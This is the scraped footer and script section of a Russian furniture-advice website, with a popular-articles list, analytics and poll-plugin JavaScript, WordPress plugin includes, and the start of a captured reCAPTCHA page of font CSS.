</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;659 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;771 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 225&nbsp;893 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 211&nbsp;982 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 203&nbsp;881 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 181&nbsp;916 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;106 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;437 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 149&nbsp;985 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 148&nbsp;303 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"1ffbbc1936"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f5u9vk7jzszt
body_size: 48682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 